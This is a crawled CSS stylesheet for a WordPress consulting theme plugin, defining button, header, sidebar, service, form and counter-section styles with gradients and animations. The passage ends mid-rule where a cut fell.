

--- FILE ---
content_type: text/css
request_url: https://schooling-iq.com/wp-content/plugins/prysm-core/elementor/assets/css/new-consulting.css?ver=1.0
body_size: 10284
content:
.site-wrapper {
    position: relative;
    margin: 0 auto;
    width: 100%;
    overflow: hidden;
}
/* Btn Stule Four */

.btn-style-four{
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 30px;
	font-weight: 700;
	overflow: hidden;
	text-align:center;
	border-radius:50px;
	letter-spacing:1px;
	padding: 14px 38px;
	color: #ffffff !important;
	text-transform: uppercase;
	background-color: #141f2b;
	-webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
	font-family: 'Oswald', sans-serif;
	border-right:4px solid #ff4a75 !important;
}

.btn-style-four:before{
	position: absolute;
	content: '';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform: scale(0.2, 1);
    transform: scale(0.2, 1);
	background-color: #ff4a75;
}

.btn-style-four .txt{
	position:relative;
	z-index:1;
}

.btn-style-four:hover::before{
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}

.btn-style-four:hover{
	color:#ffffff;
	border-color:#141f2b !important;
}
/* Header Top Two */
header.main-header.consult-header-style .logo img {
    max-width: 190px;
}
.consult-header-style .sticky-header img {
    max-width: 160px !important;
}
.consult-header-style .header-top{
	position:relative;
}

.consult-header-style .header-top .inner-container{
	position:relative;
	padding:0px 50px;
	border:0px;
}

.consult-header-style .header-top .inner-container:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	background: #7F00DC;
	transform: skewX(20deg);
	background: -webkit-linear-gradient(to right, #7F00DC 0%, #FC0193 50%, #FF955F 100%);
	background: -moz-linear-gradient(to right, #7F00DC 0%, #FC0193 50%, #FF955F 100%);
	background: linear-gradient(to right, #7F00DC 0%, #FC0193 50%, #FF955F 100%);
}

.consult-header-style .header-top .top-left{
	position:relative;
	padding:8px 0px;
}

.consult-header-style .header-top .top-left .info-list{
	position:relative;
}

.consult-header-style .header-top .top-left .info-list li{
	position:relative;
	color:#ffffff;
	font-size:14px;
	font-weight:500;
	margin-right:20px;
	display:inline-block;
	font-family: 'Oswald', sans-serif;
}

.consult-header-style .header-top .top-left .info-list li:last-child{
	padding-right:0px;
	margin-right:0px;
}

.consult-header-style .header-top .top-left .info-list li .icon{
	position:relative;
	left:0px;
	top:0px;
	width:30px;
	height:30px;
	font-size:12px;
	color:#ffffff;
	line-height:32px;
	text-align:center;
	border-radius:50px;
	margin-right:10px;
	display:inline-block;
	background-color:#ffffff;
}

.consult-header-style .header-top .top-left .info-list li .icon i{
	position:relative;
	color:#9632e4;
	font-style:normal;
	background-image: linear-gradient(to right, #9632e4 0%, #ff088e 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.consult-header-style .header-top .top-left .info-list li a{
	position:relative;
	color:#ffffff;
	text-transform:capitalize;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.consult-header-style .header-top .top-left .info-list li a:hover{
	color:#ffaa17;
}

.consult-header-style .header-top .top-right{
	position:relative;
	padding:7px 0px;
}

.consult-header-style .header-top .top-right .social-box{
	position:relative;
}

.consult-header-style .header-top .top-right .social-box li{
	position:relative;
	margin-left:1px;
	display:inline-block;
}

.consult-header-style .header-top .top-right .social-box li a{
	position:relative;
	width:32px;
	height:32px;
	color:#ffffff;
	font-size:14px;
	text-align:center;
	line-height:32px;
	border-radius:50px;
	display:inline-block;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
	background: #7F00DC;
	background: -webkit-linear-gradient(to right, #7F00DC 0%, #FC0193 50%, #FF955F 100%);
	background: -moz-linear-gradient(to right, #7F00DC 0%, #FC0193 50%, #FF955F 100%);
	background: linear-gradient(to right, #7F00DC 0%, #FC0193 50%, #FF955F 100%);
}

.consult-header-style .header-top .top-right .social-box li a i{
	position:relative;
	color:#ffffff;
}

.consult-header-style .header-top .top-right .social-box li a:hover{
	color:#111111;
}

.consult-header-style .outer-box .search-box-btn{
	width:50px;
	height:50px;
	padding:0px;
	margin:25px 0px;
	line-height:50px;
	text-align:center;
	border-radius:50px;
	margin-right:5px;
	background-color:#272433;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.consult-header-style .outer-box .nav-btn:hover,
.consult-header-style .outer-box .search-box-btn:hover{
	color:#ffffff;
	background-color:#ff0d8b;
}

.consult-header-style .sticky-header .outer-box .search-box-btn,
.consult-header-style .sticky-header .outer-box .nav-btn{
	margin:13px 0px 13px 5px;
}

.consult-header-style .auto-container{
	max-width:1200px;
}

.consult-header-style .header-upper .inner-container{
	border:0px;
}

.consult-header-style .header-upper .inner-container:before{
	position:absolute;
	content:'';
	left:100%;
	top:0px;
	width:100%;
	height:100%;
	background-color:#141f2b;
}

.consult-header-style .outer-box .nav-btn{
	float:left;
	width:50px;
	height:50px;
	color:#ffffff;
	font-size:20px;
	cursor:pointer;
	line-height:51px;
	text-align:center;
	margin:25px 0px;
	border-radius:50px;
	background-color:#272433;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.consult-header-style .nav-outer{
	border-radius:100px 0px 0px 100px;
	background-color:#141f2b;
	padding-left:80px;
}

.consult-header-style .nav-outer:before{
	position:absolute;
	content:'';
	left:-5px;
	top:0px;
	bottom:0px;
	width:50px;
	z-index:-1;
	background-color:#7d00dd;
	border-radius:100px 0px 0px 100px;
}

.consult-header-style .header-upper .logo-box{
	padding:10px 0px;
}

.consult-header-style .main-menu .navigation > li > a{
	font-weight:500;
	font-size:16px;
	letter-spacing:1px;
	text-transform:uppercase;
	font-family: 'Oswald', sans-serif;
}

.consult-header-style .main-menu .navigation > li:hover > a,
.consult-header-style .main-menu .navigation > li.current > a{
	text-decoration:underline;
}

.consult-header-style .main-menu .navigation > li > ul > li > ul > li > a,
.consult-header-style .main-menu .navigation > li > ul > li > a{
	font-family: 'Oswald', sans-serif;
}

.xs-sidebar-group .widget-heading{
	color:#ffffff;
}



/*** 

====================================================================
	Hidden Sidebar style
====================================================================

***/

/* Sidebar Info Contents */

.sidebar-info-contents{
	position:relative;
}

.sidebar-info-contents .content-inner{
	position:relative;
}

.sidebar-info-contents .content-inner .logo {
	padding:0px 0px 40px;
}

.sidebar-info-contents .content-inner .logo img{
	display:inline-block;
	max-width:100%;	
}

.sidebar-info-contents .content-inner .content-box{
	position:relative;
}

.sidebar-info-contents .content-inner .content-box h2{
	position:relative;
	font-size:20px;
	color:#ffffff;
	font-weight:500;
	margin-bottom:20px;
}

.sidebar-info-contents .content-inner .content-box .text{
	position:relative;
	font-size:14px;
	color:rgba(255,255,255,0.90);
	margin-bottom:25px;
}

.sidebar-info-contents .content-inner .content-box .theme-btn:hover{
	color:#ffffff;
}

.sidebar-info-contents .content-inner .contact-info{
	position:relative;
	margin-top:60px;
}

.sidebar-info-contents .content-inner .contact-info h2{
	position:relative;
	font-size:20px;
	color:#ffffff;
	font-weight:500;
	margin-bottom:20px;
}

.sidebar-info-contents .content-inner .social-box{
	position:relative;
	margin-top:20px;
	margin-bottom:30px;
}

.sidebar-info-contents .content-inner .social-box li{
	position:relative;
	display:inline-block;
	margin-right:6px;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.sidebar-info-contents .content-inner .social-box li a{
	position:relative;
	width:36px;
	height:36px;
	color:#222222;
	z-index:1;
	font-size:13px;
	line-height:36px;
	text-align:center;
	border-radius:50%;
	display:inline-block;
	background-color:#ffffff;
}

.close-side-widget,
.close-side-widget:hover{
	color:#ffffff;
	font-size:24px;
}


/*** 

====================================================================
	Clients Section Two
====================================================================

***/

.clients-section-two{
	position:relative;
	padding:120px 0px;
}

.clients-section-two .sponsors-outer{
	position:relative;
}

.clients-section-two .inner-container{
	position:relative;
}

.clients-section-two .sponsors-outer .owl-dots,
.clients-section-two .sponsors-outer .owl-nav{
	position:relative;
	display:none;
}

.clients-section-two .sponsors-outer .image-box{
	position:relative;
	text-align:center;
	margin:0px;
}

.clients-section-two .sponsors-outer .image-box img{
	max-width:100%;
	width:auto;
	opacity:1;
	display:inline-block;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.clients-section-two .sponsors-outer .image-box img:hover{
	opacity:0.7;
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
}

/*** 

====================================================================
	Agency Section
====================================================================

***/

.agency-section{
	position:relative;
	padding:0px 0px 60px;
}

.agency-section .pattern-layer-one{
	position:absolute;
	left:0px;
	top:60px;
	width:286px;
	height:344px;
	background-repeat:no-repeat;
}

.agency-section .pattern-layer-two{
	position:absolute;
	right:-260px;
	top:60px;
	width:422px;
	height:562px;
	background-repeat:no-repeat;
}

.agency-section .image-column{
	position:relative;
	margin-bottom:40px;
}

.agency-section .image-column .inner-column{
	position:relative;
	padding-left:25px;
	margin-right:-25px;
	padding-bottom:60px;
}

.agency-section .image-column .image{
	position:relative;
	overflow:hidden;
	border-radius:20px;
}

.agency-section .image-column .image img{
	position:relative;
	width:100%;
	display:block;
}

.agency-section .image-column .video-image{
	position:absolute;
	left:-30px;
	bottom:0px;
	overflow:hidden;
	border-radius:20px;
}

.agency-section .image-column .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	text-align:center;
}

.agency-section .image-column .overlay-box:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	opacity:0.70;
	background: #7F00DC;
	background: -webkit-linear-gradient(to right, #7F00DC 0%, #FC0193 50%, #FF955F 100%);
	background: -moz-linear-gradient(to right, #7F00DC 0%, #FC0193 50%, #FF955F 100%);
	background: linear-gradient(to right, #7F00DC 0%, #FC0193 50%, #FF955F 100%);
}

.agency-section .image-column .overlay-box .play-box{
	position:absolute;
	left:50%;
	top:50%;
	width:100%;
	max-width:150px;
	text-align:center;
	color:#ffffff;
	font-size:14px;
	font-weight:700;
	text-transform:uppercase;
	transform:translateX(-50%) translateY(-50%);
	font-family: 'Roboto', sans-serif;
}

.agency-section .image-column .overlay-box .play-box .fa{
	position:relative;
	color:#ffffff;
	width:80px;
	height:80px;
	display:block;
	font-size:24px;
	line-height:80px;
	border-radius:50%;
	margin:0 auto;
	margin-bottom:30px;
	background-color:#262031;
}

.agency-section .image-column .overlay-box .play-box .fa .ripple,
.agency-section .image-column .overlay-box .play-box .fa .ripple:before,
.agency-section .image-column .overlay-box .play-box .fa .ripple:after {
    position: absolute;
    top: 50%;
    left: 50%;
    width:80px;
	height:80px;
	margin-left:.5px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, .4);
    -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, .4);
    -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, .4);
    -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, .4);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, .4);
    -webkit-animation: ripple 3s infinite;
    -moz-animation: ripple 3s infinite;
    -ms-animation: ripple 3s infinite;
    -o-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
}

.agency-section .image-column .overlay-box .play-box .fa .ripple:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
}

.agency-section .image-column .overlay-box .play-box .fa .ripple:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
}

.agency-section .content-column{
	position:relative;
	margin-bottom:40px;
}

.agency-section .content-column .inner-column{
	position:relative;
	padding-left:55px;
}

.agency-section .content-column .button-box{
	position:relative;
	margin-top:20px;
}

.agent-list-column{
	position:relative;
}

.agent-list-column .agent-list{
	position:relative;
	padding-left:80px;
	color:#382c4d;
	font-size:20px;
	font-weight:700;
	padding-top:13px;
	min-height:60px;
	margin-bottom:20px;
	font-family: 'Oswald', sans-serif;
}

.agent-list-column .agent-list .count-outer{
	position:absolute;
	left:0px;
	top:0px;
	width:60px;
	height:60px;
	color:#8f49f9;
	font-size:17px;
	font-weight:600; 
	line-height:60px;
	border-radius:50%;
	text-align:center;
	background-color:#f3f3f3;
	font-family: 'Oswald', sans-serif;
}

.agent-list-column .agent-list .count-outer i{
	position:relative;
	font-style:normal;
}

.agent-list-column .agent-list .count-outer:before{
	position:absolute;
	content:'';
	left:-5px;
	top:25px;
	width:10px;
	height:10px;
	border-radius:50px;
	background: #7F00DC;
	background: -webkit-linear-gradient(to right, #7F00DC 0%, #FC0193 50%, #FF955F 100%);
	background: -moz-linear-gradient(to right, #7F00DC 0%, #FC0193 50%, #FF955F 100%);
	background: linear-gradient(to right, #7F00DC 0%, #FC0193 50%, #FF955F 100%);
}

/* Sec Title Three */

.sec-title-three{
	position:relative;
	margin-bottom:40px;
}

.sec-title-three .title{
	position:relative;
	font-size:15px;
	font-weight:700;
	display:inline-block;
	color:#9600f9;
	text-transform:uppercase;
    background: linear-gradient(to right, #9600f9 0%, #f6009b 50%, #ffb05c 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.sec-title-three h2{
	margin-top:10px;
	color:#382c4d;
	font-weight:700;
	font-family: 'Oswald', sans-serif;
    font-size: 60px;
}

.sec-title-three .text{
	position:relative;
	margin-top:25px;
	color:#696969;
	font-size:18px;
	line-height:1.7em;
	font-family: 'Roboto', sans-serif;
}

.sec-title-three.light .text,
.sec-title-three.light .title,
.sec-title-three.light h2{
	color:#ffffff;
}

.sec-title-three.centered{
	text-align:center;
}


.agency-section .pattern-layer-two,
.banner-section .content h2 span:before{
    animation-name: rotateme3; 
    animation-duration: 8s; 
    animation-iteration-count: infinite;
    animation-timing-function: linear;
	
	-webkit-animation-name: rotateme3; 
    -webkit-animation-duration: 8s; 
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
	
	-moz-animation-name: rotateme3; 
    -moz-animation-duration: 8s; 
    -moz-animation-iteration-count: infinite;
    -moz-animation-timing-function: linear;
	
	-ms-animation-name: rotateme3; 
    -ms-animation-duration: 8s; 
    -ms-animation-iteration-count: infinite;
    -ms-animation-timing-function: linear;
	
	-o-animation-name: rotateme3; 
    -o-animation-duration: 8s; 
    -o-animation-iteration-count: infinite;
    -o-animation-timing-function: linear;
}

@-webkit-keyframes zoom-fade {
    0% {
      -webkit-transform: scale(0.8);
      transform: scale(0.8);
    }
  
    50% {
      -webkit-transform: scale(1);
      transform: scale(1);
    }
  
    100% {
      -webkit-transform: scale(0.8);
      transform: scale(0.8);
    }
  }
  
  @keyframes zoom-fade {
    0% {
      -webkit-transform: scale(0.8);
      transform: scale(0.8);
    }
  
    50% {
      -webkit-transform: scale(1);
      transform: scale(1);
    }
  
    100% {
      -webkit-transform: scale(0.8);
      transform: scale(0.8);
    }
  }
  
/*** 

====================================================================
	Services Section Three
====================================================================

***/

.services-section-three{
	position:relative;
}

.services-section-three .inner-container{
	position:relative;
	padding:100px 0px 70px;
}

.services-section-three .pattern-layer-one{
	position:absolute;
	right:160px;
	top:0px;
	bottom:0px;
	width:150%;
	border-radius:0px 400px 400px 0px;
	background-position:right center;
	background-repeat:no-repeat;
}

.service-block-three{
	position:relative;
	margin-bottom:30px;
}

.service-block-three .inner-box{
	position:relative;
	text-align:center;
	overflow:hidden;
	padding:0px 30px 0px;
}

.service-block-three .inner-box:before{
	position:absolute;
	content:'';
	left:0px;
	top:-1px;
	right:0px;
	bottom:28px;
	border-radius:6px;
	background-color:#ffffff;
	border:1px solid #e8e8e8;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.service-block-three .inner-box:hover::before{
	border-bottom:4px solid #e400a5;
}

.service-block-three .inner-box .icon-outer{
	position:relative;
	display:inline-block;
	padding:60px 15px 30px;
	transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -webkit-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
}

.service-block-three .inner-box .icon-outer:before{
	position:absolute;
	content:'';
	left:-140px;
	top:-30px;
	width:270px;
	height:130px;
	border-radius:100px;
	background-color:#fcfcfc;
	transform:rotate(45deg);
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.service-block-three .inner-box .icon-outer .icon{
	position:relative;
	color:#9100fe;
	line-height:1em;
	font-size:56px;
	font-family: "flaticon";
	background-image: linear-gradient(to left, #9100fe 0%, #ed00a5 50%, #ff8f5c 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.service-block-three .inner-box:hover .icon-outer{
	-webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

.service-block-three .inner-box h4{
	margin-top:20px;
	font-family: 'Oswald', sans-serif;
	position: relative;
}

.service-block-three .inner-box h4 a{
	color:#382c4d;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.service-block-three .inner-box:hover h4 a{
	color:#e400a5;
}

.service-block-three .inner-box .designation{
	position:relative;
	margin-top:8px;
	font-size:16px;
	color:#9600f9;
	font-weight:500;
	display:inline-block;
	text-transform:capitalize;
    background: linear-gradient(to right, #9600f9 0%, #f6009b 50%, #ffb05c 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.service-block-three .inner-box .text{
	position:relative;
	margin-top:18px;
	color:#5f5f5f;
	font-size:16px;
	line-height:1.7em;
	margin-bottom:40px;
	font-family: 'Roboto', sans-serif;
}

.service-block-three .inner-box .arrow{
	position:relative;
	color:#ffffff;
	width:56px;
	height:56px;
	font-size:20px;
	line-height:60px;
	border-radius:50px;
	background: #7F00DC;
	display:inline-block;
	opacity:0;
	transform:translateX(-50px);
	background: -webkit-linear-gradient(to right, #7F00DC 0%, #FC0193 50%, #FF955F 100%);
	background: -moz-linear-gradient(to right, #7F00DC 0%, #FC0193 50%, #FF955F 100%);
	background: linear-gradient(to right, #7F00DC 0%, #FC0193 50%, #FF955F 100%);
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.service-block-three .inner-box:hover .arrow{
	opacity:1;
	transform:translateX(0px);
}

/*** 

====================================================================
	Discover Section
====================================================================

***/

.discover-section{
	position:relative;
	padding:100px 0px 70px;
}

.discover-section .content-column{
	position:relative;
	margin-bottom:30px;
}

.discover-section .content-column .button-box{
	position:relative;
	margin-top:35px;
}

.discover-section .content-column .inner-column{
	position:relative;
	padding-right:40px;
}

.discover-section .content-column .experiance{
	position:relative;
	color:#382c4d;
	font-size:28px;
	font-weight:700;
	line-height:1.3em;
	margin-top:15px;
	text-transform:uppercase;
	font-family: 'Oswald', sans-serif;
}

.discover-section .content-column .discover-list{
	position:relative;
}

.discover-section .content-column .discover-list li{
	position:relative;
	margin-bottom:18px;
	color:#382c4d;
	font-size:18px;
	font-weight:700;
	padding-left:32px;
	font-family: 'Oswald', sans-serif;
}

.discover-section .content-column .discover-list li:before{
	position:absolute;
	content: "\f16d";
	left:0px;
	top:4px;
	font-size:18px;
	line-height:1em;
	
	color:#9100fe;
	line-height:1em;
	font-family: "Flaticon-V9";
	background-image: linear-gradient(to left, #9100fe 0%, #ed00a5 50%, #ff8f5c 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.discover-section .image-column{
	position:relative;
	margin-bottom:30px;
}

.discover-section .image-column .inner-column{
	position:relative;
	padding-left:20px;
}

.discover-section .image-column .icons-outer{
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
}

.discover-section .image-column .image{
	position:relative;
	border-radius:6px;
	overflow:hidden;
}

.discover-section .image-column .image img{
	position:relative;
	width:100%;
	display:block;
}

.discover-section .image-column .icon-one{
	position:absolute !important;
	content:'';
	left:-130px !important;
	top:90px !important;
}

.discover-section .image-column .icon-two{
	position:absolute !important;
	content:'';
	left:auto !important;
	right:-60px !important;
	top:10px !important;
}
.years img {
    width: auto;
}
.discover-section .image-column .icon-three{
	position:absolute !important;
	content:'';
	left:auto !important;
	top:auto !important;
	right:-60px !important;
	bottom:10px !important;
}

.discover-section .image-column .icon-four{
	position:absolute;
	content:'';
	top:auto !important;
	left:-90px !important;
	bottom:0px !important;
}



/*** 

====================================================================
	Solution Section
====================================================================

***/

.solution-section{
	position:relative;
}

.solution-section .inner-container{
	position:relative;
	margin-left:-160px;
	padding:100px 0px;
	border-radius:300px 0px 0px 300px;
}

.solution-section .solution_bg-layer-one {
    position: absolute;
    left: 200px;
    top: 0px;
    bottom: 0px;
    width: 150%;
    overflow: hidden;
    border-radius: 400px 0px 0px 400px;
    background-position: left center;
    background-repeat: no-repeat;
}

.solution-section .image-column{
	position:relative;
	padding:0px;
	float:left;
	margin-bottom:30px;
}

.solution-section .image-column .inner-column{
	position:relative;
}

.solution-section .image-column .image{
	position:relative;
	overflow:hidden;
	border-radius:300px 0px 0px 300px;
}

.solution-section .image-column .image img{
	position:relative;
	width:100%;
	display:block;
}

.solution-section .form-column{
	position:relative;
	padding:0px;
	float:left;
	margin-bottom:30px;
}

.solution-section .form-column .inner-column{
	position:relative;
	overflow:hidden;
	padding:40px 80px 35px;
	background-color:#ffffff;
	background-position:right top;
	background-repeat:no-repeat;
}

.solution-section .form-column .map-layer{
	position:absolute;
	left:0px;
	bottom:0px;
	width:288px;
	height:424px;
	background-repeat:no-repeat;
}

/* Default Form */

.solution-form{
	position:relative;
}

.solution-form .row{
	margin:0px -10px;
}

.solution-form .form-group{
	position:relative;
	padding:0px 10px;
	margin-bottom:10px;
}

.solution-form .form-group label{
	position:relative;
	color:#9fa4af;
	font-size:18px;
	display:block;
	margin-bottom:15px;
	font-family: 'Roboto', sans-serif;
}

.solution-form input[type="text"],
.solution-form input[type="email"],
.solution-form input[type="password"],
.solution-form input[type="tel"],
.solution-form select,
.solution-form textarea{
	display:block;
	width:100%;
	line-height:28px;
	height:65px;
	font-size:15px;
	padding:8px 30px;
	color:#000000;
	border-radius:50px;
	background-color:#f1f8fc;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	border:1px solid transparent;
}

.solution-form .form-group textarea::-webkit-input-placeholder,
.solution-form .form-group input::-webkit-input-placeholder{
	color:#9fa4af;
}

.solution-form textarea{
	height:120px;
	resize:none;
	font-size:14px;
	padding-top:15px;
}

.solution-form input[type="text"]:focus,
.solution-form input[type="email"]:focus,
.solution-form input[type="password"]:focus,
.solution-form input[type="tel"]:focus,
.solution-form select:focus,
.solution-form textarea:focus{
	border-color:rgba(255,255,255,0.15);
}

.solution-form .theme-btn{
	width:100%;
	cursor:pointer;
	margin-top:15px;
}



/*Custom Select*/

.form-group .ui-selectmenu-button.ui-button{
	width:100%;
	font-size:15px;
	font-style:normal;
	height:65px;
	padding:14px 20px 10px 30px;
	line-height:38px;
	color:#9fa4af;
	border: none;
	border-radius:50px;
	background:#f1f8fc;
}

.form-group .ui-button .ui-icon{
	background:none;
	position:relative;
	top:7px;
	text-indent:0px;
	color:#333333;	
}

.form-group .ui-button .ui-icon:before{
	font-family: 'Font Awesome 5 Free';
	content: "\f107";
	position:absolute;
	right:0px;
	top:2px !important;
	top:13px;
	width:10px;
	height:20px;
	display:block;
	color:#999999;
	line-height:20px;
	font-size:16px;
	font-weight:normal;
	text-align:center;
	z-index:5;
	font-weight:800;
}

.ui-widget.ui-widget-content{
	
}

.ui-menu .ui-menu-item{
	font-size:14px;
}

.ui-menu .ui-menu-item:last-child{
	border:none;	
}

.ui-state-active, .ui-widget-content .ui-state-active{
	background:#ff4a75;
	border-color:#ff4a75;
}

.ui-menu .ui-menu-item-wrapper{
	position:relative;
	display:block;
	padding:8px 20px;
	font-size:14px;
	line-height:24px;
}

.ui-menu-item:hover{
	background-color:#ff4a75;
}


/*** 

====================================================================
	Counter Section Two
====================================================================

***/

.counter-section-two{
	position:relative;
	padding:90px 0px 70px;
}

/* Fact Counter */

.fact-counter-two{
	position:relative;
}

.fact-counter-two .column{
	position:relative;
	margin-bottom:30px;
}

.fact-counter-two .column .inner{
	position:relative;
	padding-left:120px;
}

.fact-counter-two .column .inner .content{
	position:relative;
}

.fact-counter-two .column .inner .icon{
	position:absolute;
	left:0px;
	top:0px;
	width:100px;
	height:100px;
	text-align:center;
	line-height:103px;
	font-weight: 400;
	border-radius:50%;
	transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -webkit-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
	background-color:#f5f5f5;
}

.fact-counter-two .column .inner .icon i{
	position:relative;
	font-style:normal;
	color:#9100fe;
	font-size:48px;
	padding-top:5px;
	background-image: linear-gradient(to left, #9100fe 0%, #ed00a5 50%, #ff8f5c 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.fact-counter-two .column .inner:hover .icon{
	-webkit-transform: scale(-1) rotate(180deg);
    -moz-transform: scale(-1) rotate(180deg);
    -ms-transform: scale(-1) rotate(180deg);
    -o-transform: scale(-1) rotate(180deg);
    transform: scale(-1) rotate(180deg);
}

.fact-counter-two .column .inner .count-outer{
	position:relative;
	font-weight:700;
	color:#382c4d;
	font-size:50px;
	line-height:1em;
	margin-top:20px;
	font-family: 'Oswald', sans-serif;
}

.fact-counter-two .column .inner .counter-title{
	position:relative;
	color:#5b5b5b;
	font-size:15px;
	font-weight:700;
	margin-top:10px;
	text-transform:uppercase;
	font-family: 'Roboto', sans-serif;
}


/*** 

====================================================================
	Strike Section
====================================================================

***/

.strike-section{
	position:relative;
